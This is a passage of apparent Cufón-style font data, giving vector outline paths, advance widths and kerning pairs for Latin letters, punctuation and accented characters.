"w":19,"v":19,"u":4,"t":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":19,"W":19,"V":19,"T":19,"Q":4,"O":4,"G":4,"C":4,"A":-1,"@":9,"&":9,"\u00fd":19,"\u00dd":19}},"B":{"d":"179,-65v0,79,-73,64,-143,65r0,-233v64,1,134,-11,132,59v0,24,-15,43,-37,52v29,7,48,25,48,57xm151,-173v2,-55,-48,-46,-98,-47r0,94v49,1,96,3,98,-47xm161,-65v-1,-57,-56,-47,-108,-48r0,100v55,-1,109,11,108,-52","w":200,"k":{"V":3}},"C":{"d":"175,-4v-21,7,-38,10,-59,10v-68,0,-93,-53,-93,-122v0,-65,23,-121,95,-121v20,0,36,3,54,9r-6,15v-15,-6,-31,-10,-48,-10v-62,0,-77,52,-77,106v0,57,17,109,75,109v17,0,33,-3,52,-11","w":189},"D":{"d":"194,-117v0,103,-55,124,-158,117r0,-233v103,-6,158,12,158,116xm177,-117v0,-84,-37,-109,-124,-103r0,207v83,7,124,-23,124,-104","w":217,"k":{"V":3,"J":7}},"E":{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13","w":184},"F":{"d":"160,-219r-107,0r0,93r103,0r0,13r-103,0r0,113r-17,0r0,-233r124,0r0,14","w":180},"G":{"d":"184,-14v-24,12,-42,20,-68,20v-74,0,-93,-60,-93,-123v0,-94,61,-141,148,-111r-6,15v-69,-29,-124,7,-124,96v0,56,13,109,76,109v18,0,37,-8,52,-16r0,-73r-52,0r0,-13r67,0r0,96","w":207},"H":{"d":"189,0r-17,0r0,-113r-119,0r0,113r-17,0r0,-233r17,0r0,106r119,0r0,-106r17,0r0,233","w":224},"I":{"d":"48,0r-16,0r0,-233r16,0r0,233","w":79},"J":{"d":"99,-73v0,75,-52,81,-87,89r-5,-16v32,-6,75,-9,75,-70r0,-163r17,0r0,160","w":135},"K":{"d":"193,0r-22,0r-118,-116r0,116r-17,0r0,-233r17,0r0,110r112,-110r17,0r-114,111","w":199,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d3":9,"\u00ff":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00e6":9,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":-9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00dc":4,"\u00d6":9,"y":19,"w":19,"v":19,"u":9,"q":9,"o":9,"e":9,"d":9,"c":9,"a":9,"U":4,"Q":9,"O":9,"G":9,"C":9,"@":9,"&":4}},"L":{"d":"164,0r-128,0r0,-233r17,0r0,219r111,0r0,14","w":167,"k":{"Y":35,"W":23,"V":26,"T":23,"O":7}},"M":{"d":"249,0r-15,0r0,-215r-87,215r-9,0r-88,-215r0,215r-14,0r0,-233r23,0r85,209r85,-209r20,0r0,233","w":285},"N":{"d":"197,0r-23,0r-124,-213r0,213r-14,0r0,-233r22,0r123,214r0,-214r16,0r0,233","w":232},"O":{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108","w":236,"k":{"Z":4,"Y":9,"X":9,"W":9,"V":9,"J":7,"A":4}},"P":{"d":"171,-168v0,65,-53,70,-118,66r0,102r-17,0r0,-233v68,-2,135,-6,135,65xm154,-168v0,-57,-47,-53,-101,-52r0,105v54,0,101,7,101,-53","w":191,"k":{"J":29,"A":17}},"Q":{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm194,19r-7,16r-74,-11r7,-11xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108","w":236},"R":{"d":"184,0r-20,0r-80,-108r-31,0r0,108r-17,0r0,-233v66,0,135,-10,137,60v0,35,-17,65,-70,65xm156,-173v0,-51,-52,-48,-103,-47r0,99r51,0v41,0,52,-23,52,-52","w":200},"S":{"d":"42,-178v6,66,121,37,121,119v0,74,-81,72,-138,55r7,-15v44,16,114,23,114,-40v0,-71,-121,-41,-121,-119v0,-63,78,-69,131,-48r-7,15v-32,-18,-112,-22,-107,33","w":189},"T":{"d":"169,-219r-71,0r0,219r-17,0r0,-219r-71,0r0,-14r159,0r0,14","w":179,"k":{"\u0131":31,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u00b7":31,"\u00ff":31,"\u0153":31,"\u0152":9,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00f8":31,"\u00e6":31,"\u00b5":31,"\u00c6":31,"\u00a2":31,"\u00fc":31,"\u00fb":31,"\u00f9":31,"\u00fa":31,"\u00f5":31,"\u00f6":31,"\u00f4":31,"\u00f2":31,"\u00f3":31,"\u00f1":31,"\u00eb":31,"\u00ea":31,"\u00e8":31,"\u00e9":31,"\u00e7":31,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":31,"y":31,"x":31,"w":31,"v":31,"u":31,"s":31,"r":31,"q":31,"p":31,"o":31,"n":31,"m":31,"j":9,"i":9,"g":31,"e":31,"d":31,"c":31,"a":31,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,"@":9,";":31,":":31,".":31,",":31,"\u017e":31,"\u00fd":31,"\u0161":31}},"U":{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0","w":235},"V":{"d":"198,-233r-85,233r-14,0r-88,-233r19,0r77,208r73,-208r18,0","w":208,"k":{"\u0131":19,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":31,"\u00ff":9,"\u0153":19,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":31,"\u00bf":19,"\u00f8":19,"\u00e6":19,"\u00b5":19,"\u00c6":31,"\u00a2":19,"\u00fc":19,"\u00fb":19,"\u00f9":19,"\u00fa":19,"\u00f5":19,"\u00f6":19,"\u00f4":19,"\u00f2":19,"\u00f3":19,"\u00f1":19,"\u00eb":19,"\u00ea":19,"\u00e8":19,"\u00e9":19,"\u00e7":19,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":9,"v":9,"u":19,"s":19,"r":19,"q":19,"p":9,"o":19,"n":19,"m":19,"j":9,"i":9,"g":19,"e":19,"d":19,"c":19,"a":19,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":9,":":9,".":19,",":19,"\u017e":9,"\u00fd":9,"\u0161":4}},"W":{"d":"287,-233r-63,233r-18,0r-56,-197r-57,197r-18,0r-62,-233r18,0r55,209r57,-199r17,0r56,199r55,-209r16,0","w":300,"k":{"\u0131":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00f8":9,"\u00e6":9,"\u00b5":9,"\u00d8":9,"\u00c6":31,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00f1":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":4,"v":4,"u":9,"s":9,"r":9,"q":9,"p":9,"o":9,"n":9,"m":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":19,":":19,".":19,",":19,"\u017e":9,"\u00fd":9,"\u0161":9}},"X":{"d":"184,0r-21,0r-64,-108r-69,108r-18,0r78,-120r-68,-113r19,0r59,98r62,-98r18,0r-72,110","w":198,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"\u00d5":9,"\u00d6":9,"\u00c7":9,"y":9,"w":9,"v":9,"Q":9,"O":9,"G":9,"C":9,"\u00fd":9}},"Y":{"d":"185,-233r-79,128r0,105r-16,0r0,-103r-84,-130r19,0r74,113r70,-113r16,0","w":191,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19,"\u00fd":9,"\u0161":9}},"Z":{"d":"173,-218r-139,204r136,0r0,14r-147,0r-6,-15r138,-204r-125,0r0,-14r137,0","w":189,"k":{"O":4}},"[":{"d":"75,46r-45,0r0,-289r45,0r0,12r-28,0r0,263r28,0r0,14","w":91},"\\":{"d":"88,4r-16,0r-77,-241r16,0","w":82},"]":{"d":"62,45r-45,0r0,-13r28,0r0,-264r-28,0r0,-12r45,0r0,289","w":91},"^":{"d":"153,-97r-18,0r-52,-109r-53,109r-17,0r65,-136r9,0"},"_":{"d":"180,34r-180,0r0,-12r180,0r0,12","w":180},"`":{"d":"61,-191r-14,0r-40,-42r19,0","w":67},"a":{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9","w":164},"b":{"d":"152,-83v0,47,-17,87,-64,87v-20,0,-39,-12,-48,-25r-5,21r-12,0v7,-75,1,-158,3,-237r15,0r0,98v7,-12,25,-29,49,-29v45,0,62,39,62,85xm136,-82v0,-52,-19,-74,-47,-74v-66,0,-46,60,-49,120v31,52,96,27,96,-46","w":169},"c":{"d":"135,-7v-60,28,-125,-1,-117,-74v-7,-74,55,-104,116,-77r-5,13v-12,-6,-30,-11,-42,-11v-41,0,-54,33,-54,75v0,39,11,73,53,73v11,0,30,-5,44,-12","w":149},"d":{"d":"147,0r-12,0r-5,-21v-9,13,-28,25,-49,25v-47,-1,-63,-40,-63,-87v0,-46,22,-85,63,-85v26,0,41,17,48,29r0,-98r15,0r0,187v0,21,1,29,3,50xm130,-36v-2,-59,16,-120,-48,-120v-29,0,-49,24,-49,74v0,72,66,99,97,46","w":169},"e":{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0"},"f":{"d":"92,-229v-49,6,-44,25,-44,64r33,0r0,12r-33,0r0,153r-15,0r0,-153r-28,0r0,-12r28,0v-4,-47,10,-73,55,-77","w":84},"g":{"d":"158,24v0,31,-32,47,-71,47v-86,0,-90,-69,-37,-81v-26,-6,-29,-38,-9,-52v-26,-24,-33,-106,43,-106v28,0,41,5,72,1r-5,13r-25,0v35,27,28,112,-41,108v-11,0,-28,-5,-34,-9v-18,23,-17,32,39,38v55,6,68,23,68,41xm131,-108v0,-31,-16,-48,-46,-48v-65,1,-63,99,0,98v34,0,46,-23,46,-50xm142,24v0,-21,-24,-25,-78,-30v-23,5,-34,19,-34,32v0,19,15,33,57,33v39,0,55,-15,55,-35","w":169},"h":{"d":"143,0r-15,0v-7,-59,24,-155,-41,-156v-26,0,-44,24,-47,37r0,119r-14,0r0,-237r15,0r0,98v8,-14,26,-29,48,-29v81,3,47,97,54,168","w":168},"i":{"d":"42,-208r-17,0r0,-25r17,0r0,25xm41,0r-14,0r0,-165r14,0r0,165","w":67},"j":{"d":"41,-208r-18,0r0,-25r18,0r0,25xm40,-2v0,28,-12,44,-44,52r-5,-13v25,-5,34,-15,34,-36r0,-166r15,0r0,163","w":65},"k":{"d":"144,0r-19,0r-84,-88r0,88r-15,0r0,-237r15,0r0,142r77,-70r17,0r-82,72","w":150,"k":{"o":9}},"l":{"d":"41,0r-15,0r0,-237r15,0r0,237","w":66},"m":{"d":"244,0r-15,0r0,-104v0,-24,-5,-52,-42,-52v-22,0,-40,21,-46,38r0,118r-14,0v-5,-59,20,-154,-41,-156v-22,0,-39,19,-45,36r0,120r-15,0r0,-127v0,-14,-2,-26,-3,-38r12,0r5,26v8,-11,22,-29,48,-29v30,0,43,17,49,36v9,-15,24,-36,51,-36v74,0,54,99,56,168","w":270},"n":{"d":"143,0r-15,0v-8,-61,26,-156,-42,-156v-24,0,-40,21,-45,36r0,120r-15,0r0,-130v0,-14,-2,-21,-3,-35r12,0r5,26v6,-8,19,-29,49,-29v78,-1,48,99,54,168","w":168},"o":{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75","w":171,"k":{"v":9}},"p":{"d":"152,-81v0,46,-21,85,-62,85v-24,0,-40,-12,-49,-24r0,85r-15,0r0,-181v0,-17,-1,-32,-3,-49r12,0r5,27v8,-14,25,-30,49,-30v48,0,63,41,63,87xm136,-82v0,-42,-12,-74,-50,-74v-23,0,-41,20,-46,37r0,84v8,9,19,27,48,27v28,0,48,-24,48,-74","w":169},"q":{"d":"147,-165v-7,72,-2,153,-3,230r-15,0r0,-85v-9,12,-25,24,-49,24v-42,0,-62,-39,-62,-85v0,-46,18,-87,63,-87v21,0,40,16,48,30r6,-27r12,0xm129,-35r0,-84v-5,-17,-23,-37,-46,-37v-35,0,-50,32,-50,74v0,50,21,74,49,74v31,0,39,-18,47,-27","w":169},"r":{"d":"111,-160r-6,13v-31,-27,-58,11,-64,32r0,115r-15,0r0,-128v0,-16,-2,-29,-3,-37r12,0r5,31v7,-23,41,-47,71,-26","w":115,"k":{".":19}},"s":{"d":"32,-125v0,46,93,22,93,81v0,52,-70,57,-109,38r6,-13v33,18,87,19,87,-25v0,-48,-95,-28,-93,-79v2,-49,64,-54,106,-34r-5,13v-26,-15,-85,-23,-85,19","w":142},"t":{"d":"89,2r-4,13v-79,-7,-49,-94,-55,-168r-25,0r0,-12r25,0r0,-41r15,0r0,41r37,0r0,12r-37,0r0,113v0,23,12,37,44,42","w":94},"u":{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35","w":166},"v":{"d":"152,-165r-63,165r-10,0r-64,-165r16,0r54,143r53,-143r14,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":19,",":19,"\u0161":4}},"w":{"d":"225,-165r-57,165r-13,0r-37,-123r-38,123r-14,0r-51,-165r16,0r43,146r40,-129r12,0r37,127r48,-144r14,0","w":240,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":31,",":31,"\u0161":4}},"x":{"d":"145,0r-20,0r-48,-73r-51,73r-17,0r59,-83r-55,-82r19,0r46,69r48,-69r16,0r-56,79","w":154},"y":{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":9,"A":9,".":19,",":19,"\u0161":4}},"z":{"d":"126,-152r-95,140r91,0r0,12r-101,0r-6,-13r95,-140r-88,0r0,-12r99,0","w":141},"{":{"d":"107,42v-96,-3,-34,-127,-90,-131r0,-13v55,-2,-8,-128,90,-131r0,13v-82,0,-25,103,-74,125v50,18,-6,124,74,124r0,13","w":122},"|":{"d":"49,60r-15,0r0,-313r15,0r0,313","w":82},"}":{"d":"105,-89v-56,4,7,128,-89,131r0,-13v80,0,24,-106,74,-124v-49,-22,8,-125,-74,-125r0,-13v98,3,34,129,89,131r0,13","w":122},"~":{"d":"157,-90v0,24,-21,35,-39,35v-27,0,-50,-27,-71,-27v-16,0,-24,9,-24,25r-14,-6v0,-24,18,-34,38,-34v25,0,48,26,71,26v16,0,25,-11,25,-25"},"\u00c4":{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm148,-251r-17,0r0,-22r17,0r0,22xm95,-251r-17,0r0,-22r17,0r0,22","w":218,"k":{"\u00d2":4,"\u00d3":4,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":4,"\u00d5":4,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":4,"\u00c7":4,"y":19,"w":19,"v":19,"u":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":31,"W":31,"V":31,"T":19,"Q":4,"O":3,"G":4,"C":4,"\u00dd":19}},"\u00c5":{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm142,-271v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm131,-271v0,-10,-7,-19,-19,-19v-23,0,-24,37,0,37v13,0,19,-8,19,-18","w":218},"\u00c7":{"d":"175,-4v-18,6,-34,9,-52,10r-1,6v18,0,26,11,26,22v0,27,-35,29,-61,23r5,-13v19,2,36,7,40,-9v0,-7,-2,-12,-28,-12r4,-18v-62,-4,-85,-54,-85,-121v0,-65,23,-121,95,-121v20,0,36,3,54,9r-6,15v-15,-6,-31,-10,-48,-10v-62,0,-77,52,-77,106v0,57,17,109,75,109v17,0,33,-3,52,-11","w":189},"\u00c9":{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm137,-286r-40,42r-14,0r34,-42r20,0","w":184},"\u00d1":{"d":"197,0r-23,0r-124,-213r0,213r-14,0r0,-233r22,0r123,214r0,-214r16,0r0,233xm154,-271v-4,11,-11,22,-26,22v-15,-5,-46,-24,-50,3r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":232},"\u00d6":{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm154,-251r-17,0r0,-22r17,0r0,22xm101,-251r-17,0r0,-22r17,0r0,22","w":236},"\u00dc":{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm155,-251r-17,0r0,-22r17,0r0,22xm102,-251r-17,0r0,-22r17,0r0,22","w":235},"\u00e1":{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm117,-233r-40,42r-14,0r35,-42r19,0","w":164},"\u00e0":{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm92,-191r-14,0r-40,-42r20,0","w":164},"\u00e2":{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm116,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":164},"\u00e4":{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm64,-198r-18,0r0,-24r18,0r0,24xm117,-198r-17,0r0,-24r17,0r0,24","w":164},"\u00e3":{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm121,-220v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":164},"\u00e5":{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm109,-212v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm98,-212v0,-10,-7,-19,-19,-19v-24,0,-25,37,0,37v13,0,19,-8,19,-18","w":164},"\u00e7":{"d":"126,-4v-10,4,-22,6,-33,7r-2,9v18,0,26,12,26,22v0,24,-35,29,-61,23r0,-13v21,1,41,7,46,-9v0,-7,-3,-12,-29,-12r5,-20v-40,-4,-60,-37,-60,-84v0,-70,50,-102,107,-78r0,15v-47,-32,-92,3,-92,63v0,58,45,92,93,60r0,17","w":145},"\u00e9":{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm111,-233r-40,42r-14,0r35,-42r19,0"},"\u00e8":{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm98,-191r-14,0r-40,-42r20,0"},"\u00ea":{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm119,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0"},"\u00eb":{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm119,-203r-17,0r0,-23r17,0r0,23xm66,-203r-17,0r0,-23r17,0r0,23"},"\u00ed":{"d":"61,-233r-40,42r-14,0r35,-42r19,0xm41,0r-14,0r0,-165r14,0r0,165","w":67},"\u00ec":{"d":"60,-191r-14,0r-40,-42r20,0xm41,0r-14,0r0,-165r14,0r0,165","w":67},"\u00ee":{"d":"72,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r31,-39r17,0xm41,0r-15,0r0,-165r15,0r0,165","w":67},"\u00ef":{"d":"69,-207r-17,0r0,-22r17,0r0,22xm16,-207r-17,0r0,-22r17,0r0,22xm42,0r-15,0r0,-165r15,0r0,165","w":67},"\u00f1":{"d":"143,0r-15,0v-8,-61,26,-156,-42,-156v-24,0,-40,21,-45,36r0,120r-15,0r0,-130v0,-14,-2,-21,-3,-35r12,0r5,26v6,-8,19,-29,49,-29v78,-1,48,99,54,168xm131,-220v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":168},"\u00f3":{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm116,-233r-40,42r-14,0r34,-42r20,0","w":171},"\u00f2":{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm106,-191r-14,0r-40,-42r20,0","w":171},"\u00f4":{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm125,-194v-24,2,-25,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r17,0","w":171},"\u00f6":{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm119,-203r-17,0r0,-23r17,0r0,23xm66,-203r-17,0r0,-23r17,0r0,23","w":171},"\u00f5":{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm126,-220v-4,11,-12,21,-27,21v-10,0,-22,-13,-33,-13v-10,0,-14,11,-16,17r-13,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":171},"\u00fa":{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm113,-233r-40,42r-14,0r34,-42r20,0","w":166},"\u00f9":{"d":"104,-191r-14,0r-40,-42r19,